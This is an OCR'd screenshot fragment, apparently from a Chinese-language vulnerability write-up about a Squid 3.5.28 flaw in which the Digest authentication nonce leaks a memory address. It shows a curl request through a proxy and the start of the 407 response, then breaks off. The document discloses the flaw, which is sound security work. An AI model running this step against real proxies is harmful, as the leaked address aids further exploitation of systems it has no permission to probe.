
运行squid程序，通过squid代理，访问某个网站。返回
header中nonce字段就是泄漏的内存地址。
curl -I -x 192.168.6.22:3128 https://www.0-sec.org/
HTTP/1.1 407 Proxy Authentication Required
Server: squid/3.5.28
Mime-Version: 1.0
Date: Wed, 13 May 2020 13:28:15 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 3526
X-Squid-Error: ERR_CACHE_ACCESS_DENIED 0
Vary: Accept-Language
Content-Language: en
Proxy-Authenticate: Digest realm=”Access to Squid”,